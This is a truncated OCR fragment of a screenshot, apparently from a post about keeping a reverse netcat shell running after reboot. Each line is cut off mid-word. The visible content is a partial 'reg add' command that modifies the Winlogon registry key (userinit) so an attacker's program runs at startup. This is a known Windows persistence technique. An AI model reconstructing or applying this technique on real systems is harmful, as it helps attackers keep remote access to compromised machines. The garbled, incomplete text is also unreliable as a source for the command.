
simple reverse netcat s
want to be launched whe
reboots:

```

reg add 
"HKEY_LOCAL_MACHINE\SOF
NT\CurrentVersion\Winlo
C:\Windows\system32\use
d /t reg_sz /f

```
